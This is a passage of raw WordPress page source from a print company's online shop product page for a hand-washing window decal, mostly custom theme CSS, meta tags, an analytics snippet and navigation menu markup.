body.page.page-id-13 .products .product-info .product-title{
	text-transform: capitalize;
    color: #660066;
    height: 90px;
   }

body.page.page-id-13 .products .centered-box{
height: 360px;
   }


body.single.single-product .products .product-inner .product-bottom{
display: none;
}
body.single.single-product .related-products .products .product-info {
    padding-bottom: 15px;
    min-height: 160px;
    overflow: hidden;
}
body.single.single-product .related-products .products .product-info .product-title a {
    text-transform: capitalize;
	color: #660066;
}

body.single.single-product .related-products .products .product-info .product-title a:hover {
    
	color: #cc99cc;
}
body.single.single-product .single-product-content .product_title{
		
	font-size: 45px;
	line-height: normal;
	font-family: 'Chivo';
}
body.single.single-product .related-products h2.light{
font-size: 36px;	
font-family: 'Chivo';
}
.button-product-pg {
    background-color: #660066; 
    border: none;
    border-radius: 3px;
    color: white;
    padding: 0 17px 0 17px;
    margin: 0 16px 0 0;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 40px;
    text-transform: uppercase;
    white-space: nowrap;
    vertical-align: middle;
}
.button-product-pg:hover {
    background-color: #3c3950; 
    color: white;
}
ul.ubermenu-submenu.ubermenu-submenu-id-61464.ubermenu-submenu-type-stack li#menu-item-61465 a {
    display: none!important;
}
.vc_col-sm-8 {
    width: 54.666667%;
}
.wpb_gmaps_widget .wpb_map_wraper.hide_title  iframe {
    margin-top: 0px;
}
.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
    height: 500px;
   padding-bottom: 0 !important;
}
.gem-pagination {
    text-align: center!important;
    margin-top: 5px!important;
}
.vc_column-inner.vc_custom_1732865649002 {
    margin-top: -90px!important;
}
.gem-pagination-links {
    text-align: center;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674cef2e299976606 .post-title .entry-title.title-h4 a {
    margin-bottom: 10px!important;
    color: orange;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674cef2e299976606 .post-title .entry-title.title-h4 a span.light {
    color: black;
}
.entry-title.title-h4 {
    font-size: 17px;
    font-weight: 900;
}
i.gem-print-icon.gem-icon-pack-thegem-icons.gem-icon-share {
    display: none;
}
a.gem-button.gem-button-size-tiny.gem-button-style-flat.gem-button-text-weight-normal.gem-button-empty {
    display: none!important;
}
a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    color: white;
    background-color: #6c1b6c;
/* 	margin-top: -147px; */
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674d4c2ebb03e6467 .description .entry-title.title-h4 a {
    color: orange!important;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674d4c2ebb03e6467 .description .entry-title.title-h4 a span.light {
    color: black;
   
}
.news_class .description .entry-title.title-h4 span.light {
    display: block!important
		
}
.news_class .description .post-title .entry-title.title-h4 a {
    color: orange!important;
}
.news_class .description .entry-title.title-h4 span.light {
    color: black!important;
}
.gem-button-container.gem-button-position-left.thegem-button-674d658ea6343906 {
    margin-top: -35px!important;
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: -28px;
}
.wpb_column.vc_column_container.vc_col-sm-4.thegem-custom-674d6844e4c1d8376 .gem-button-container.gem-button-position-left.thegem-button-674d6844e4e849184 {
    margin-top: -30px;
}
/* .quickfinder-item-title {
    text-transform: none;
    margin-left: 47px!important;
} */
.quickfinder-item-container {
    display: flex!important;
    justify-content: center!important;
    align-items: center!important; 
	text-align:center;!important/* Optional, for vertical centering */
}
.quickfinder-item-title {
    text-transform: none!important;
	 margin-left: 10px!important
}
.client_story {
    margin-top: -80px!important;
}
.wpb_single_image.wpb_content_element.vc_align_left.one_stop {
    margin-left: 99px;
}
.wpb_single_image.wpb_content_element.vc_align_left.review_class {
    margin-left: 55px;
}
.image-inner {
    border-radius: 30px;
}
.wpb_text_column.wpb_content_element.vc_custom_1733221124866.client_story {
    margin-top: -157px!important;
}
.single_class {
    margin-bottom: -23px;
}
.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674ede240a7e79737 {
    margin-top: -70px;
}
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    margin-left: 5px;
    margin-right: 25px;
}
.vc_custom_1637631609312 {
    margin-top: -5px !important;
    margin-bottom: -5px !important;
    padding-top: 100px !important;
     padding-bottom: 0px !important; 
    background-color: #f0f3f2 !important;
}

.post-content-wrapper {
    width: 450px;
}
.justified-style-2 .post-content-wrapper {
    height: 85%!important;
}
.gem-pagination {
    text-align: center!important;
/*     margin-top: -80px!important;
	    margin-bottom: -57px; */
}
body .blog {
     margin-bottom: 0px!important; 
    padding-bottom: 0px!important; 
}
@media screen and (min-width: 300px) and (max-width: 700px) {
    .wpb_column.vc_column_container.vc_col-sm-8.thegem-custom-674ffe3451d13308 {
        width: auto;
    }
}
.button_class {
    margin-top: -140px;
}




@media screen and (max-width: 1299px){
	.one_stop_shop .col-md-2 {
    		width: 100%;
	}
	.quickfinder-item.col-md-2 .quickfinder-item-box, .quickfinder-item.col-md-3 .quickfinder-item-box {
    		padding: 0 !important;
	}

}
@media screen and (max-width: 711px){
	.button_class {
    		margin-top: 0px !important;
	}
	.wp-image-7051660 {
    		width: 100%;
    		margin-bottom: 50px;
	}
	.meet_the_team .vc_col-sm-8 {
    width: 100%;
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: 0px;
}

}
@media screen and (max-width: 711px){
	.wpb_column.vc_column_container.vc_col-sm-8.thegem-custom-675047e1d193e4506 {
    width: 100%;
}
	.button_class {
    		margin-top: 0px !important;
	}
	.wp-image-7051660 {
    		width: 100%;
    		margin-bottom: 50px;
	}
	.wpb_wrapper div {
    gap: 0 !important;
}

}

.gem-icon.gem-simple-icon .gem-icon-inner {
    width: 100px!important;
    height: 100%;
    line-height: inherit;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
body.page-template-default.page.page-id-25965.page-child.parent-pageid-25854 a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    color: white;
    background-color: #6c1b6c;
     margin-top: 0px; 
}
.button_class1 {
    margin-top: -100px;
}

@media (min-width: 600px) and (max-width: 1300px) {
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold:before {
    display: none;
    content: '';
}
	.page-id-7002979 .quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr)) !important;
}
.meet_the_team .why_choose_us .gem-counter .gem-counter-text.styled-subtitle {
    font-size: 16px;
    line-height: 30px;
}
.meet_the_team .why_choose_us .gem-counter .gem-counter-number .gem-counter-odometer {
    font-size: 25px;
    font-weight: 700;
}
.meet_the_team .why_choose_us .col-sm-4 {
    width: 25%;
}
.meet_the_team .vc_col-sm-4 {
    width: 40.333333%;
}	
.why_choose_us .vc_custom_1732778753444 {
    margin-right: 0px !important;
  
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: 0px;
}	
}
@media (min-width: 300px) and (max-width: 700px) {
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    margin-right: 25px;
	margin-left: -15px;
}
	img.alignnone.size-full.wp-image-7188891.lazy-loaded {
    display: none;
}
}
@media (min-width: 315px) and (max-width: 490px) {
    .post-featured-content {
        width: 280px;
        margin-left: 0px;
    }
}
.why_choose_us .gem-counter-number.lazy-loading-item.lazy-loading-item-fading {
    -webkit-text-fill-color: transparent;
    -webkit-text-stroke: 1px white;
}
}
	@media (min-width: 320px) and (max-width: 950px) {
   body.page-template-default.page.page-id-25920.page-parent.page-child.parent-pageid-25763.theme-thegem.woocommerce-js.mobile-cart-position-top.wpb-js-composer.js-comp-ver-7\.6.vc_responsive.thegem-effects-disabled.shiftnav-enabled.shiftnav-lock.shiftnav-disable-shift-body .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1581803065408.vc_row-o-content-middle.vc_row-flex {
    width: 700px!important;
}

}

@media (min-width: 320px) and (max-width: 950px) {
	.news_class .justified-style-2 .post-content-wrapper {
    height: 100%!important;
    width: 100% !important;
}
a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    margin-top: 0 !important;
}
	.marketing_printing h1 {
    font-size: 40px!important;
}
/* 	.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-6763a82d0a7ea3005 .post-featured-content {
    width: 313px !important;
    margin-left: 0px !important;
	} */
/* 	article#post-6032960 .post-featured-content {
    width: 320px;
    margin-left: 0px;
} */
/* 	.post-featured-content {
    width: 320px;
    margin-left: 0px;
}
	.post-featured-content {
    width: 320px!important;
    margin-left: 0px!important;
} */
}

@media (min-width: 320px) and (max-width: 950px) {
	#site-header .site-title {
    display: block !important;
	
	}
	#site-header.fixed.shrink .site-title {
    padding-top: 18px;
    padding-bottom: 20px;
   }


.mobile-cart-position-top #site-header .site-title {
    padding-top: 18px;
}

}
@media (min-width: 320px) and (max-width: 370px) {
	.mobile-cart-position-top #site-header .site-title {
    text-align: left;
	}}

@media (min-width: 320px) and (max-width: 768px) {
	.page-id-7002979 .quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
   display: flex;  
     flex-direction: row;  
    overflow-x: auto;  
		margin-bottom: 34px !important ;
}
	.page-id-7002979 .inline-column {
    margin-bottom: 0px !important;
}
	.button_class1 {
    margin-top: -30px;
}
}
@media (min-width: 600px) and (max-width: 711px) {
	.meet_the_team .vc_col-sm-4 {
    width: 100%;
}
	@media screen and (min-width: 320px) and (max-width: 769px) {
.vc_custom_1733130058273 {
    padding-bottom: 0px !important;
}
}
	@media (min-width: 768px) and (max-width: 992px) {
		div#site-header-wrapper {
    height: auto !important;
}
	}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1584752177865{margin-top: 0px !important;margin-bottom: 0px !important;background-color: #f0f3f2 !important;}.vc_custom_1543287905002{margin-top: 0px !important;margin-bottom: 0px !important;background-color: #660066 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 7.0.4" />

<meta property="og:title" content="“Keep Calm And Wash Your Hands” Window Decal"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Plum Grove"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/"/>
<meta property="og:image" content="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-keep-calm-window-cling-2000x2000-thegem-blog-timeline-large.jpg"/>

<meta itemprop="name" content="“Keep Calm And Wash Your Hands” Window Decal"/>
<meta itemprop="description" content=""/>
<meta itemprop="image" content="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-keep-calm-window-cling-2000x2000-thegem-blog-timeline-large.jpg"/>
		        <style>
            /* WPDM Link Template Styles */        </style>
		        <style>

            :root {
                --color-primary: #660066;
                --color-primary-rgb: 102, 0, 102;
                --color-primary-hover: #3c3950;
                --color-primary-active: #660066;
                --clr-sec: #cc99cc;
                --clr-sec-rgb: 204, 153, 204;
                --clr-sec-hover: #660066;
                --clr-sec-active: #cc99cc;
                --color-success: #660066;
                --color-success-rgb: 102, 0, 102;
                --color-success-hover: #3c3950;
                --color-success-active: #660066;
                --color-info: #660066;
                --color-info-rgb: 102, 0, 102;
                --color-info-hover: #3c3950;
                --color-info-active: #660066;
                --color-warning: #ff9400;
                --color-warning-rgb: 255, 148, 0;
                --color-warning-hover: #ff9400;
                --color-warning-active: #ff9400;
                --color-danger: #dd3333;
                --color-danger-rgb: 221, 51, 51;
                --color-danger-hover: #dd3333;
                --color-danger-active: #dd3333;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Chivo", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
		        <script>
            function wpdm_rest_url(request) {
                return "https://plumgroveinc.com/wp-json/wpdm/" + request;
            }
        </script>
		<link rel='stylesheet' id='icons-elegant-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://plumgroveinc.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-quickfinders-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-quickfinders.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>


<body class="wp-singular product-template-default single single-product postid-65289 wp-theme-thegem wp-child-theme-thegem-child theme-thegem woocommerce woocommerce-page woocommerce-no-js mobile-cart-position-top wpb-js-composer js-comp-ver-8.6.1 vc_responsive">




		<script async src="https://www.googletagmanager.com/gtag/js?id=G-KN8CV9XE7P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KN8CV9XE7P');
</script>

<div id="page" class="layout-fullwidth header-style-3">

	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-phone"><a href="tel:1-800-728-0158">1-800-728-0158</a></div></div></div>
													<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-64298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64298"><a href="https://plumgroveinc.com/about/meet-the-team/">Our Team</a></li>
<li id="menu-item-77927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77927"><a href="https://plumgroveinc.com/case-studies/">Case Studies</a></li>
<li id="menu-item-64288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64288"><a href="https://plumgroveinc.com/our-work/">Portfolio</a></li>
<li id="menu-item-6169119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169119"><a href="https://plumgroveinc.com/testimonials/">Testimonials</a></li>
<li id="menu-item-64287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64287"><a href="https://plumgroveinc.com/send-files/">Send Files</a></li>
<li id="menu-item-3780803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780803"><a href="https://plumgroveinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-6034569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034569"><a href="https://plumgroveinc.com/contact-us/">Get a Quote</a></li>
</ul>						</nav>
														</div>
					</div>
	</div>
</div>
									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
						<a class="shiftnav-toggle shiftnav-toggle-button" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></a>													<div class="site-title">
								<div class="site-logo">
	<a href="https://plumgroveinc.com/" rel="home">
					<span class="logo"><img src="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_1x.png" srcset="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_1x.png 1x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_2x.png 2x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_3x.png 3x" alt="Plum Grove" style="width:187px;" class="default"/><img src="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_1x.png" srcset="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_1x.png 1x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_2x.png 2x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_3x.png 3x" alt="Plum Grove" style="width:132px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>	<ul class="mobile-icons">
	<li class="menu-item menu-item-account"><a href="https://plumgroveinc.com/my-account/"><span class="dashicons dashicons-admin-users"></span></a></li>
	<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="/" method="GET" siq_id="autopick_7810"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li>

	<li class="menu-item menu-item-cart not-dlmenu"><a href="https://plumgroveinc.com/cart/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Cart</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li>	</ul>
											
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-plumgrove ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-814-primary-2"><i class="fas fa-bars"></i>Menu</a><nav id="ubermenu-main-814-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-814 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-plumgrove  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-814-primary" class="ubermenu-nav"><li id="menu-item-61390" class="printing-services-item-wrapper ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61390 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator printing-services-item" href="/products#printing-services" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">PRINT</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61390 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61391 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61391"><ul  class="ubermenu-submenu ubermenu-submenu-id-61391 ubermenu-submenu-type-stack"  ><li id="menu-item-6033473" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6033473 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/free-printable-signs-posters/"><span class="ubermenu-target-title ubermenu-target-text">FREE Printable Signs &#038; Posters</span></a></li><li id="menu-item-61392" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61392 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap flyout-menu-title" href="/products#printing-services"><span class="ubermenu-target-title ubermenu-target-text">Printing Services</span></a></li><li id="menu-item-61419" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-61419 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/4-examples-of-personalization-in-print/"><span class="ubermenu-target-title ubermenu-target-text">Variable Data Printing</span></a></li><li id="menu-item-61488" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61488 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/design-services/templates/"><span class="ubermenu-target-title ubermenu-target-text">Templates</span></a></li></ul></li><li class=" a1i0s23uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61403 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61403"><ul  class="ubermenu-submenu ubermenu-submenu-id-61403 ubermenu-submenu-type-stack"  ><li id="menu-item-61393" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61393 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Advertising</span></a></li><li id="menu-item-2288212" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288212 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=bookmark&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Bookmarks</span></a></li><li id="menu-item-61395" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/printing-services/brochures/"><span class="ubermenu-target-title ubermenu-target-text">Brochures</span></a></li><li id="menu-item-61406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/catalogs/"><span class="ubermenu-target-title ubermenu-target-text">Catalogs</span></a></li><li id="menu-item-2288208" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288208 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=calendar&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Custom Calendars</span></a></li><li id="menu-item-61397" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61397 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sticker"><span class="ubermenu-target-title ubermenu-target-text">Custom Stickers</span></a></li><li id="menu-item-2288200" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288200 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=door+hanger&#038;referrerPage=Home&#038;refPgId=525097567&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Door Hangers</span></a></li><li id="menu-item-61399" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61399 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/flyers/"><span class="ubermenu-target-title ubermenu-target-text">Flyers</span></a></li><li id="menu-item-61400" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/newsletters/"><span class="ubermenu-target-title ubermenu-target-text">Newsletters</span></a></li><li id="menu-item-61401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61401 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/postcards/"><span class="ubermenu-target-title ubermenu-target-text">Postcards</span></a></li><li id="menu-item-12093212" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-12093212 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/video-brochures/"><span class="ubermenu-target-title ubermenu-target-text">Video Brochures</span></a></li></ul></li><li class=" a1i0s23uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61411 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61411"><ul  class="ubermenu-submenu ubermenu-submenu-id-61411 ubermenu-submenu-type-stack"  ><li id="menu-item-61412" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61412 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Office</span></a></li><li id="menu-item-61407" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61407 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/printing-services/business-cards/"><span class="ubermenu-target-title ubermenu-target-text">Business Cards</span></a></li><li id="menu-item-61410" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61410 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/envelope-printing/"><span class="ubermenu-target-title ubermenu-target-text">Envelopes</span></a></li><li id="menu-item-61413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=forms&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Forms</span></a></li><li id="menu-item-61409" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61409 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a 